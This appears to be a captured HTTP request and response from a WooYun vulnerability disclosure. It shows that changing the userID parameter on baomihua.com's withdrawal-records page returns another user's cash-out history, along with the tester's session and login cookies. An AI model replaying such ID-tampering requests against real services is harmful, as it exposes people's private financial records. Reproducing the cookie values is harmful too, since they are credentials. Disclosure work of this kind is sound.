 Request
Raw Params Headers Hex
Accept-Encoding: gzip, deflate
Referer: http://www.baomihua.com/manage/yumiapplycash.aspx
Content-Length: 68
Content-Type: text/plain;charset=UTF-8
Cookie: ASP.NET_SessionId=0bgyqsf4wuyevh3swvh4xjn0;
McSession=a74731af-ccd3-49e1-b207-b8c132fed3e2;
UserInfo=u1VXw3T2BArYxAL5P%252fxAJ80titsLYZ43i%252fwTWak%252b8uUlo%252bOYHJAXH8ejc
A52vg7%252bpH4%252f10EY3gugQmDM0eh9VCWSbRTA2mbZkfrCDBZW91rQXgHV15JOSJDZVTTFl
hIs6ssXpwcKzLp05LJYfjm%252bvcZ0XoPuFcBDPqZXlVny2wAb1F6YcV4w4tSHNTRl41qedFTNeZTbWn%
252f%252bN4JWcXYvKDbpnplE%252fQQCBitmY%252fGlkTQNWqQrncwn3BLr8A3rdnJwPoWNDZ0nBe3
Ve6is0qkVr9%252fSSQO6DhjlZm2X4SwQGgVdVhXRwdszZtPZC0LrTiOlQfkArxsXy6HRRXVwNBn0mSIN
5O0QNuiH%252fXB%252bBLVtFHg48r0hHNNXZ%252fzE%252fuWx%252fmkUr8mc7zkQldO3BHsOG
KsgRuR8eMC%252bE2BFIpBSCbS%252bpy
LoginInfo=9280712%2524***%2524%2525e5%2525a0%252595%2525e8%252590%2525bd%2525e
6%25259d%252580%2525e6%252589%25258b%2524***%2524%25u6211%25u65e5%25u4f60%25
24***%25244184248​62; LoginCookie=;
Hm_lvt_243292647fac21a08f8c0ee91eda272f=1454567216,1454572036,1455531305,1455602628;
Hm_lpvt_243292647fac21a08f8c0ee91eda272f=1455613798; userCenterLogined=1;
AddUserExp=92807122016216; UserID_9280712UserType_00004_Date_2016216=1
Connection: keep-alive
userID=54157301
beginDate=2015-01-16
endDate=2016-02-16
curPage=1
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: nginx
Date: Tue, 16 Feb 2016 07:35:58 GMT
Content-Type: text/html; charset=utf-8
Connection: keep-alive
Vary: Accept-Encoding
X-Powered-By: ASP.NET
X-Frame-Options: SAMEORIGIN
X-AspNet-Version: 2.0.50727
Set-Cookie: McSession=a74731af-ccd3-49e1-b207-b8c132fed3e2; domain=.baomihua.com;
expires=Fri, 31-Dec-9999 23:59:59 GMT; path=/
Cache-Control: private
Expires: Tue, 16 Feb 2016 09:11:42 GMT
Content-Length: 1105
'<tr><td class="time"><span>2016-1-27
16:48:14</span></td><td><span>8500</span></td><td><span>出账完成</span></td></tr>
<tr><td class="time"><span>2015-11-23
11:29:10</span></td><td><span>5700</span></td><td><span>出账完成</span></td></tr>
<tr><td class="time"><span>2015-8-24
8:59:42</span></td><td><span>4100</span></td><td><span>出账完成</span></td></tr><
tr><td class="time"><span>2015-8-24
8:59:42</span></td><td><span>3900</span></td><td><span>出账完成</span></td></tr><
tr><td class="time"><span>2015-6-24
9:19:34</span></td><td><span>4300</span></td><td><span>出账完成</span></td></tr><
tr><td class="time"><span>2015-5-20
? < + > Type a search term 0 matches
www.wooyun.org